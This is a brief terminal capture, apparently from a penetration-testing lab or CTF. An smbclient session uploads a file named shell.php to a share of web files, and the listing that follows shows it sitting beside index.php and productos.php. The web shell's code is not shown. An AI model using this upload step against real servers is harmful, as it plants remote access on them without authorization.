 smb: \> put shell.php
putting file shell.php as \shell.php (10.0 kb/s) (average 10.0 kb/s)
smb: \> ls
  .                                   D        0  Mon Nov 18 22:26:02 2024
  ..                                  D        0  Mon Nov 18 22:26:02 2024
  info.php                            N       21  Sun Oct  6 09:32:50 2024
  shell.php                           A     2583  Mon Nov 18 22:26:02 2024
  back.png                            N   463383  Sun Oct  6 09:59:29 2024
  productos.php                       N     5229  Sun Oct  6 11:21:48 2024
  styles.css                          N      263  Sun Oct  6 11:22:06 2024
  index.php                           N     3543  Sun Oct  6 22:28:45 2024
                81000912 blocks of size 1024. 53235188 blocks available
smb: \>